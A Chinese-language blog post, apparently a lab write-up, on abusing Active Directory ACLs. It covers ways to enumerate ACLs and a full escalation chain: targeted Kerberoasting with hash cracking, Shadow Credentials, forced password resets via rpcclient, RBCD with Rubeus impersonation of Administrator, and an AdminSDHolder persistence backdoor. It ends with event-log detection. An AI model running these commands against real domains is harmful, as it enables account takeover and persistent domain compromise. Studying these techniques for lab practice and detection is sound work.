序言
ACL在域里算比较复杂的知识,笔者原本熟悉程度也比较一般。但作为内网基础知识,还是有必要掌握的。以下是笔者学习的一些笔记并配套了对应的实战环境,目前环境作为私有挑战已上线xbitsplatform靶场平台。
该挑战需要在已有一个域凭据的情况下,全程通过远程操作完成一些ACL滥用相关的利用。

ACL概念
访问控制列表 (ACL) 是访问控制条目 (ACE) 的列表。ACL 中的每个 ACE 都标识一个受托者,并为该受托者指定允许、拒绝或审计的访问权限。安全对象的安全描述符可以包含两种类型的 ACL:DACL 和 SACL。
使用ADSI edit连接域后,可以看到某个域Object的acl,如下图。列表中的每一条即为ACE。代表以用户bob为主体,描述哪些对象对bob有什么样的权限。

具体打开一条ace,看到域管组对用户bob有一系列的权限:

如何查看ACL
刚才我们通过图形化界面查看了域对象的ACL,在渗透测试中往往使用命令行操作更加方便。我们将做个实验来比较几个工具的优劣:

我们手动增加了用户Apache对bob的完全访问权限:

Active Directory Module
安装:
import-module ActiveDirectory使用:
(Get-Acl -Path "AD:CN=bob,CN=Users,DC=cia,DC=gov").access可以看到Apache用户对bob有GenericAll权限
Powerview
Get-ObjectAcl -samAccountName bob -ResolveGUIDs | ? {$_.ActiveDirectoryRights -eq "GenericAll"}和Active Directory Module相比多了一些字段,但少了IdentityReference,导致看起来不直观:

不知道是不是版本问题,和其他人的工具会不一样。不过可以根据SecurityIdentifier指向的sid知道是谁作用于bob。

dsacls.exe
dsacls "CN=bob,CN=Users,DC=cia,DC=gov"结果比较明了,直接就是FULL CONTROL。
特殊ACEs

但如果我们给的权限只是列表中的一小点,那么看到的结果需要解读,比如我们看到:

表示CIA\Exchange Trusted Subsystem对bob用户的GUID为bf967a06-0de6-11d0-a285-00aa003049e2的属性有WriteProperty权限。
我们可以通过脚本转换GUID:
$ObjectTypeGUID = @{}
[email protected]{
SearchBase=(Get-ADRootDSE).SchemaNamingContext
LDAPFilter='(SchemaIDGUID=*)'
[email protected]("Name", "SchemaIDGUID")
}
$SchGUID=Get-ADObject @GetADObjectParameter
Foreach ($SchemaItem in $SchGUID){
$ObjectTypeGUID.Add([GUID]$SchemaItem.SchemaIDGUID,$SchemaItem.Name)
}
[email protected]{
SearchBase="CN=Extended-Rights,$((Get-ADRootDSE).ConfigurationNamingContext)"
LDAPFilter='(ObjectClass=ControlAccessRight)'
[email protected]("Name", "RightsGUID")
}
$SchExtGUID=Get-ADObject @ADObjExtPar
ForEach($SchExtItem in $SchExtGUID){
$ObjectTypeGUID.Add([GUID]$SchExtItem.RightsGUID,$SchExtItem.Name)
}
$ObjectTypeGUID | Format-Table -AutoSize
$ObjectTypeGUID[[GUID]'bf967961-0de6-11d0-a285-00aa003049e2']结果:

即:
CIA\Exchange Trusted Subsystem对bob用户的E-mail-Addresses属性有WriteProperty权限。
powerview也可以针对具体某一条查询:

dsacls.exe结果比较简单,只能查询基础ACL,如GenericAll、WriteDAcl等,但胜在能远程查询,其他工具需要在域的上下文中使用:
dsacls.exe "\\10.0.0.50\CN=bob,CN=Users,DC=cia,DC=gov"如何赋权
可以使用dsacls进行普通赋权,如WriteACL、GenericAll等。特殊权限可以使用图形化的ADSI远程登录进行修改。
dsacls "\\10.0.1.100\CN=Brandi.Khan,CN=Users,DC=pwn,DC=local" /I:T /G "pwn\Amy.Gibson:WD"
dsacls "\\10.0.1.100\CN=Carol.Dean,CN=Users,DC=pwn,DC=local" /I:T /G "pwn\Brandi.Khan:GA"
dsacls "\\10.0.1.100\CN=IT administrators,CN=Users,DC=pwn,DC=local" /I:T /G "pwn\Jane.Ward:GA"编程实现
很多国外文章都使用BloodHound检测acl,我们看看如何实现:
https://github.com/BloodHoundAD/SharpHound3/blob/master/SharpHound3/Tasks/ACLTasks.cs
首先从ldap信息里得到ntsecuritydescriptor:

笔者以往导出ldap信息笔者用的最多的是dsquery,并不会导出acl相关的信息。印象中adfind可以导出sddlstring:
AdFind -b "OU=Employee,DC=Contoso,DC=Com" -s base nTSecurityDescriptor -sddl++ -resolvesids后续很简单,将数据初始化成ActiveDirectorySecurity实例,取需要的字段与对应值即可:

经过过滤找出允许GenericAll、Write Dacl、Write Owner的aces,之后对特殊的aces进行过滤,主要包括:
1.对DCSYNC权限相关的权限进行检测:

目前dcsync的分析比较透彻了,以下是进行dcsync需要的权限:

2.对ForceChangePassword的检测

3.对ldps进行检查,通过laps可以获取机器本地管理员密码

4.对操作spn及增加用户检查

这里有几个objectAceType为allguid,是00000000-0000-0000-0000-000000000000即作用于所有权限。

解释了上文提到的特殊aces和常规aces作用对象的区别。
二次开发
sharpHound要在域内机器运行,局限性比较大,简单做个二开,增加了远程认证:

工具最后输出对整个域进行安全评估,以下是使用流程:
首先增加到dc的dns解析

执行:
7bitsPwnACLs.exe "pwn.local\Amy.Gibson" "[email protected]" > all.txt获得简洁的结果:

标红的都属于非系统默认的ACL的账户,看起来就非常异常。查找具体的规则:

可以看到Amy.Gibson对Brandi.Khan的00000000-0000-0000-0000-000000000000(即所有属性)有writeDACL权限。
脆弱性利用
不安全的配置导致权限提升
需要重点关注的ACE如下:
ForceChangePassword:强制改变当下的密码
AddMembers:可以对目标组添加用户(包括自己的账户)
GenericAll:完全控制对象,包括更改密码、注册SPN、添加AD对象到目标组里面
GenericWrite:更改目标写入参数,导致下次用户登录脚本就要执行
WriteOwne:更新目标对象的所有者,可以让自己成为所有者
WriteDACL:更新对面的DACL,将ACL写入对面实体,直接授予我们的账户对对象的完全控制权
AllExtendedRights:能够对目标对象执行与扩展 AD 权限相关的任何操作。例如,这包括强制更改用户密码的能力。这些权限可以帮助我们进行一定程度的提权,但一般我们选择对目标破坏性最小的一些方案。
实战案例
我们现在拥有Amy.Gibson的账户密码,可以导出ACL及ldap信息:
Amy.Gibson在ldap方面仅仅是一个普通用户,没有什么可以利用的地方:
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Amy.Gibson
distinguishedName: CN=Amy.Gibson,CN=Users,DC=pwn,DC=local
instanceType: 4
whenCreated: 04/16/2023 05:29:00
whenChanged: 04/16/2023 06:05:55
uSNCreated: 12880
uSNChanged: 13096
name: Amy.Gibson
objectGUID: {9C994167-7B22-4979-98A1-712505B8E69B}
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
lastLogoff: 0
lastLogon: 0
pwdLastSet: 133260965408921060
primaryGroupID: 513
objectSid: S-1-5-21-1540577040-1432127714-718651653-1111
accountExpires: 0
logonCount: 0
sAMAccountName: Amy.Gibson
sAMAccountType: 805306368
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=pwn,DC=local
dSCorePropagationData: 01/01/1601 00:00:00
lastLogonTimestamp: 133260987556163029
ADsPath: LDAP://dc.pwn.local/CN=Amy.Gibson,CN=Users,DC=pwn,DC=local查看整域的acl,可以看到有几个账户都有异常的权限:
[+] show WriteDACLoperation
Administrators
Domain Admins
Enterprise Admins
Account Operators
Amy.Gibson
Brandi.Khan
Jane.WardwriteDACL on users(Amy.Gibson -> Brandi.Khan)
查看完整的acl信息,Amy.Gibson 对 Brandi.Khan 有writeDACL权限:

Amy.Gibson has WriteDacl to 00000000-0000-0000-0000-000000000000 on [S-1-5-21-1540577040-1432127714-718651653-1115, CN=Brandi.Khan,CN=Users,DC=pwn,DC=local]我们可以通过远程直接使用ADSI edit赋予Brandi.Khan用户GenericAll权限,普通win10安装域功能后自带该工具:

设置连接参数:

修改Brandi.Khan的权限:
我们现在有Brandi.Khan账户的权限,暴力一些可以直接修改Brandi.Khan的密码,但在实际渗透中不会选择这样做。想要获取其密码我们可以使用targetedKerberoast技术。
targetedKerberoast
这种技术解释起来很简单,就是有修改某一个账户权限的时候给这个账户新增一个spn,之后使用keberoasting破解密码即可。
使用https://github.com/ShutdownRepo/targetedKerberoast这个工具,会自动检测ACL,提供已有的账户密码即可:

最后会自动删除spn。
进行破解,获得Brandi.Khan的密码:
john --format=krb5tgs --wordlist=passwords_kerb.txt hashes.kerberoast
hashcat -m 13100 --force -a 0 hashes.kerberoast passwords_kerb.txt
./tgsrepcrack.py wordlist.txt 1-MSSQLSvc~sql01.medin.local~1433-MYDOMAIN.LOCAL.kirbi获得Brandi.Khan的密码[email protected]。
ShadowCredentials(Brandi.Khan -> Carol.Dean)
通过targetedKerberoast我们已经拥有了Brandi.Khan权限,查看Brandi.Khan相关的acl:
Brandi.Khan has GenericAll to 00000000-0000-0000-0000-000000000000 on [S-1-5-21-1540577040-1432127714-718651653-1141, CN=Carol.Dean,CN=Users,DC=pwn,DC=local]发现Brandi.Khan对Carol.Dean有GenericAll权限,除了targetedKerberoast技术,我们还可以使用Shadow Credentials技术。
Shadow Credentials简单来说就是我们可以设置某个账户的msDS-KeyCredentialLink属性,msDS-KeyCredentialLink可以设置公私密钥身份验证凭据,并使用它们获取特殊服务票证,该票证在您可以解密的加密 NTLM_SUPPLEMENTAL_CREDENTIAL 实体中的特权属性证书 (PAC) 中包含其 NTLM 哈希。
使用工具https://github.com/ShutdownRepo/pywhisker进行利用:
python pywhisker.py -d "pwn.local" -u "Brandi.Khan" -p "[email protected]" --target "Carol.Dean" --action "add" --filename test1利用成功:

生成了证书及密码文件,使用证书进行认证:
python gettgtpkinit.py -cert-pfx test1.pfx -pfx-pass 0BUDG9Il7okIRHioXkY2 pwn.local/Carol.Dean Carol.Dean.ccache
set KRB5CCNAME=Carol.Dean.ccache
python getnthash.py -key bc427a139e28d2d965a64caf268209a170e29c11b0def6b11ad077fe3e4b4292 pwn.local/Carol.Dean
清理后门:
python pywhisker.py -d "pwn.local" -u "Brandi.Khan" -p "[email protected]" --target "Carol.Dean" --action "clear"ForceChangePassword(Carol.Dean -> Jane.Ward)
Carol.Dean有Jane.Ward的ForceChangePassword权限
Carol.Dean has WriteProperty to 00000000-0000-0000-0000-000000000000 on [S-1-5-21-1540577040-1432127714-718651653-1143, CN=Jane.Ward,CN=Users,DC=pwn,DC=local]
Carol.Dean has ExtendedRight to 00299570-246d-11d0-a768-00aa006e0529 on [S-1-5-21-1540577040-1432127714-718651653-1143, CN=Jane.Ward,CN=Users,DC=pwn,DC=local]我们可以通过远程MSRPC-SAMR协议修改Jane.Ward的密码,rpcclient默认支持hash认证:
rpcclient -U "pwn\Carol.Dean" //10.0.1.100 --pw-nt-hash
>input nthash
rpcclient $> setuserinfo2
setuserinfo2 Jane.Ward 23 Admin7Bits通过MSRPC我们成功远程修改了Jane.Ward用户的密码。
GenericAll on groups(Jane.Ward -> account opertaors)
Jane.Ward拥有对IT administrators组的GenericAll权限:
Jane.Ward has GenericAll to 00000000-0000-0000-0000-000000000000 on [S-1-5-21-1540577040-1432127714-718651653-1152, CN=IT administrators,CN=Users,DC=pwn,DC=local]通过ldap信息,我们知道IT administrators 是 account opertaors组的成员:
objectClass: top
objectClass: group
cn: IT administrators
distinguishedName: CN=IT administrators,CN=Users,DC=pwn,DC=local
instanceType: 4
whenCreated: 04/16/2023 09:53:05
whenChanged: 04/16/2023 10:55:21
uSNCreated: 13114
memberOf: CN=Account Operators,CN=Builtin,DC=pwn,DC=local
uSNChanged: 13126
name: IT administrators
objectGUID: {D29F7FE0-13E1-4A20-A46B-63D9BD30D6AD}
objectSid: S-1-5-21-1540577040-1432127714-718651653-1152
adminCount: 1
sAMAccountName: IT administrators
sAMAccountType: 268435456
groupType: -2147483646
objectCategory: CN=Group,CN=Schema,CN=Configuration,DC=pwn,DC=local
dSCorePropagationData: 04/16/2023 10:55:21
dSCorePropagationData: 04/16/2023 09:59:26
dSCorePropagationData: 01/01/1601 00:00:00
ADsPath: LDAP://dc.pwn.local/CN=IT administrators,CN=Users,DC=pwn,DC=local即Jane.Ward可以通过操作IT administrators组成员达到操作account opertaors组的目的。
关于远程加组的操作,可以使用linux下的net
net rpc group addmem "IT administrators" Jane.Ward -U pwn.local/Jane.Ward -S 10.0.1.100通过ldap信息发现已经成功加入组:

RBCD(account opertaors -> FLAG$)
最终转化为拥有account opertaors组成员如何提权的问题。
account opertaors组可以操作除了域管组或Administrators组的成员。想要进一步渗透需要借助rbcd技术。(RBCD) Resource-based constrained即基于资源的约束委派。
RBCD简单来说就是控制机器的msDS-AllowedToActOnBehalfOfOtherIdentity属性,该属性指向一个域用户。表示该用户拥有机器的某一服务权限,如LDAP/SMB等,相当于这台机器的隐蔽后门。
account opertaors是拥有域内普通机器的修改权限的:

因为设置RBCD需要一个拥有spn的账户,一般用户是没有的。机器账户自带一些spn,所以选择新增一个机器账户,默认一个用户可以新增10个机器账户:
python addcomputer.py -computer-name faker -computer-pass 123456 -dc-ip 10.0.1.100 pwn.local/Jane.Ward:Admin7Bits使用https://github.com/tothi/rbcd-attack修改AllowedToActOnBehalfOfOtherIdentity属性:
python rbcd.py -dc-ip 10.0.1.100 -t FLAG -f faker pwn\Jane.Ward:Admin7Bits
笔者这里是windows环境,申请tgt,使用s4u模拟成administrator并smb访问:
Rubeus.exe asktgt /domain:pwn.local /user:faker /password:123456 /dc:10.0.1.100 /outfile:1.KIRBI
Rubeus.exe s4u /ticket:1.KIRBI /impersonateuser:Administrator /msdsspn:cifs/FLAG.pwn.local /altservice:cifs /dc:10.0.1.100 /ptt
后门技术
AdminSDHolder 修改是一种持久性技术,攻击者滥用 Active Directory 中的 SDProp 进程来建立 Active Directory 的持久性后门。 每小时(默认情况下),SDProp 将 Active Directory 中受保护对象(例如,具有域管理员权限的用户)的权限与在称为 AdminSDHolder 的特殊容器上定义的权限进行比较。 如果它们不同,它将用 AdminSDHolder 上定义的权限替换受保护对象的权限。 因此,修改 AdminSDHolder 容器的对手可以建立影子管理路径和重新获得对 Active Directory 的管理访问权限的方法。
被保护的用户组如下:
Account Operators
Backup Operators
Server Operators
Print Operators
Domain Admins
Replicator
Enterprise Admins
Domain Controllers
Read-only Domain Controllers
Schema Admins
Administrators利用起来比较简单:
Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System' -PrincipalIdentity BobT -Rights All使用 PowerSploit 的 Add-DomainObjectACL cmdlet 将 AdminSDHolder容器上的所有权限授予一个普通账户。下次SDProp进程运行时,普通账户的GenericAll权限将应用于所有受保护的对象。
检测

默认情况下远程对acl的访问、修改不会产生明显日志。需要手动开启审计日志的DS访问:

比如adminsdholder后门,日志id为5136,且ldap属性AttributeLDAPDisplayName为nTSecurityDescriptor安全描述符。

过滤起来就相当容易:
<QueryList>
<Query Id="0" Path="Security">
<Select Path="Security">
*[System[(EventID=5136)]]
and
*[EventData[Data[@Name='ObjectDN'] and (Data='CN=AdminSDHolder,CN=System,DC=YourDomain,DC=com')]]
and
*[EventData[Data[@Name='AttributeLDAPDisplayName'] and (Data='nTSecurityDescriptor')]]
</Select>
</Query>
</QueryList>可以通过powershell将日志中的sddlstring转为可见的模式:

总结
1.acl相关的信息源自ldap信息中的安全描述符,读取的风险系数并不高。但对于获取ldap信息都有限制的环境需要谨慎。
2.修改安全描述符在开启审计日志的情况下比较容易检测,属于高危行为。在利用的时候需要通过GPO确认是否开启了审计日志。
环境目前已发布在7bits攻防对抗平台,详情可以关注公众号:7bits安全团队
参考
https://www.secframe.com/blog/2019/account-operators-attacked/
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces
https://www.thehacker.recipes/ad/movement/dacl
https://devblogs.microsoft.com/powershell-community/understanding-get-acl-and-ad-drive-output/
https://powersploit.readthedocs.io/en/latest/
https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/acl-abuse
https://github.com/PowerShellMafia/PowerSploit/blob/d943001a7defb5e0d1657085a77a0e78609be58f/Recon/PowerView.ps1
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-adts/1522b774-6464-41a3-87a5-1e5633c3fbbb
https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/cc771151(v=ws.11)
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/using-dsacls-to-check-ad-object-permissions
https://blog.fox-it.com/2018/04/26/escalating-privileges-with-acls-in-active-directory/
https://www.blackhat.com/docs/us-17/wednesday/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors.pdf
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/acl-persistence-abuse#context
https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab
https://www.netwrix.com/adminsdholder_modification_ad_persistence.html
如有侵权请联系:admin#unsafe.sh